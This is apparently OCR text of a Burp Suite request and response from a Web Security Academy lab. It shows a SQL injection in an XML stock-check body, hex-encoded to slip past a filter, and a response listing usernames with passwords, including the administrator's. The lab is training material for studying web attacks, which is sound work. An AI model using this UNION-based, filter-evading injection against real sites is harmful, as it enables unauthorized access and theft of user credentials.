 Request
Pretty Raw Hex Ha... \n
6 Accept-Language:
vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a1500a50306c29d80d73a3000190012.w
eb-security-academy.net/product?productId=
1<@hex_entities></@hex_entities>
9 Content-Type: application/xml
10 Content-Length: 192
11 Origin:
https://0a1500a50306c29d80d73a3000190012.w
eb-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
1
</productId>
<storeId>
<@hex_entities>
1 UNION SELECT username || '~' ||
password FROM users
</@hex_entities>
</storeId>
19 </stockCheck>
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 100
5
6 administrator~zassfxkp82pk0mhyixpl
7 wiener~y7ahpbl7tnt3bljo2wv6
8 610 units
9 carlos~ab9vo96xux7aigtmsl3p